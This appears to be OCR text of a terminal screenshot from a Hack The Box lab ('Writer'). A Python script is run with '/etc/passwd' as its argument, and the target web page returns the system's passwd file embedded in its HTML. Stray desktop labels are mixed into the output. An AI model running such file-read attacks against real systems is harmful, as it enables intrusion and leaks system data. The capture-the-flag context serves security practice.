 (user㉿kali)-[~/hackthebox/Writer]
$ python3 brute_script_01.py /etc/passwd
<!doctype html>
<html lang="en">
Home
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
Trash
    <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
    <title>Redirecting | Writer.HTB</title>
    <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="css/redirect.css" rel="stylesheet">
</head>
KALI
BY OFFENSIVE SECURITY
<body>
    <div class="wrapper">
        <div class="page vertical-align text-center">
            <div class="page-content vertical-align-middle">
                <header>
                    <h3 class="animation-slide-top">Welcome adminroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin